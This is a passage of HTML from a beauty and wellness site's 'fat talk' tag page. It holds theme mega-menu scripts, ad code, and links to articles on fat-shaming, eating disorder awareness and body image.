	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696c96a02ce43_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696c96a02ce43" ><script>var block_td_uid_5_696c96a02ce43 = new tdBlock();
block_td_uid_5_696c96a02ce43.id = "td_uid_5_696c96a02ce43";
block_td_uid_5_696c96a02ce43.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696c96a02ce43_rand","tdc_css_class":"td_uid_5_696c96a02ce43_rand","tdc_css_class_style":"td_uid_5_696c96a02ce43_rand_style"}';
block_td_uid_5_696c96a02ce43.td_column_number = "3";
block_td_uid_5_696c96a02ce43.block_type = "td_block_mega_menu";
block_td_uid_5_696c96a02ce43.post_count = "5";
block_td_uid_5_696c96a02ce43.found_posts = "505";
block_td_uid_5_696c96a02ce43.header_color = "";
block_td_uid_5_696c96a02ce43.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c96a02ce43.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696c96a02ce43);
</script><div id=td_uid_5_696c96a02ce43 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696c96a02ce43" data-td_block_id="td_uid_5_696c96a02ce43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696c96a02ce43" data-td_block_id="td_uid_5_696c96a02ce43"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696c96a02e6a7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696c96a02e6a7" ><script>var block_td_uid_6_696c96a02e6a7 = new tdBlock();
block_td_uid_6_696c96a02e6a7.id = "td_uid_6_696c96a02e6a7";
block_td_uid_6_696c96a02e6a7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696c96a02e6a7_rand","tdc_css_class":"td_uid_6_696c96a02e6a7_rand","tdc_css_class_style":"td_uid_6_696c96a02e6a7_rand_style"}';
block_td_uid_6_696c96a02e6a7.td_column_number = "3";
block_td_uid_6_696c96a02e6a7.block_type = "td_block_mega_menu";
block_td_uid_6_696c96a02e6a7.post_count = "5";
block_td_uid_6_696c96a02e6a7.found_posts = "1226";
block_td_uid_6_696c96a02e6a7.header_color = "";
block_td_uid_6_696c96a02e6a7.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c96a02e6a7.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696c96a02e6a7);
</script><div id=td_uid_6_696c96a02e6a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c96a02e6a7" data-td_block_id="td_uid_6_696c96a02e6a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c96a02e6a7" data-td_block_id="td_uid_6_696c96a02e6a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696c96a02fc94_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696c96a02fc94" ><script>var block_td_uid_7_696c96a02fc94 = new tdBlock();
block_td_uid_7_696c96a02fc94.id = "td_uid_7_696c96a02fc94";
block_td_uid_7_696c96a02fc94.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696c96a02fc94_rand","tdc_css_class":"td_uid_7_696c96a02fc94_rand","tdc_css_class_style":"td_uid_7_696c96a02fc94_rand_style"}';
block_td_uid_7_696c96a02fc94.td_column_number = "3";
block_td_uid_7_696c96a02fc94.block_type = "td_block_mega_menu";
block_td_uid_7_696c96a02fc94.post_count = "5";
block_td_uid_7_696c96a02fc94.found_posts = "1909";
block_td_uid_7_696c96a02fc94.header_color = "";
block_td_uid_7_696c96a02fc94.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c96a02fc94.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696c96a02fc94);
</script><div id=td_uid_7_696c96a02fc94 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c96a02fc94" data-td_block_id="td_uid_7_696c96a02fc94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c96a02fc94" data-td_block_id="td_uid_7_696c96a02fc94"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696c96a031405_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696c96a031405_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696c96a031405_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fat talk</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: fat talk</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/kelly-clarkson-fat-shaming-response/" rel="bookmark" class="td-image-wrap" title="Kelly Clarkson Has Perfect Response to Fat-Shamers"><img width="" height="" class="entry-thumb" src=""   alt="" title="Kelly Clarkson Has Perfect Response to Fat-Shamers" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/kelly-clarkson-fat-shaming-response/" rel="bookmark" title="Kelly Clarkson Has Perfect Response to Fat-Shamers">Kelly Clarkson Has Perfect Response to Fat-Shamers</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-05T17:43:20+00:00" >March 5, 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/eating-disorder-terms-to-know/" rel="bookmark" class="td-image-wrap" title="National Eating Disorders Awareness Week: 5 Terms You Should Know"><img width="" height="" class="entry-thumb" src=""   alt="" title="National Eating Disorders Awareness Week: 5 Terms You Should Know" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/eating-disorder-terms-to-know/" rel="bookmark" title="National Eating Disorders Awareness Week: 5 Terms You Should Know">National Eating Disorders Awareness Week: 5 Terms You Should Know</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-24T20:27:36+00:00" >February 24, 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/weight-criticism-from-loved-ones-leads-to-weight-gain/" rel="bookmark" class="td-image-wrap" title="Study: Calling People Fat Doesn&#8217;t Help Them Lose Weight"><img width="" height="" class="entry-thumb" src=""   alt="" title="Study: Calling People Fat Doesn&#8217;t Help Them Lose Weight" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/weight-criticism-from-loved-ones-leads-to-weight-gain/" rel="bookmark" title="Study: Calling People Fat Doesn&#8217;t Help Them Lose Weight">Study: Calling People Fat Doesn&#8217;t Help Them Lose Weight</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-22T21:05:03+00:00" >December 22, 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/what-do-you-say-friend-says-shes-fat-louis-ck/" rel="bookmark" class="td-image-wrap" title="What Do You Say When Your Friend Says She&#8217;s Fat?"><img width="" height="" class="entry-thumb" src=""   alt="" title="What Do You Say When Your Friend Says She&#8217;s Fat?" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/what-do-you-say-friend-says-shes-fat-louis-ck/" rel="bookmark" title="What Do You Say When Your Friend Says She&#8217;s Fat?">What Do You Say When Your Friend Says She&#8217;s Fat?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-15T15:02:43+00:00" >May 15, 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/feminism-body-image/" rel="bookmark" class="td-image-wrap" title="Feminism May Help You Like Your Body"><img width="" height="" class="entry-thumb" src=""   alt="" title="Feminism May Help You Like Your Body" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/feminism-body-image/" rel="bookmark" title="Feminism May Help You Like Your Body">Feminism May Help You Like Your Body</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-16T19:50:33+00:00" >January 16, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
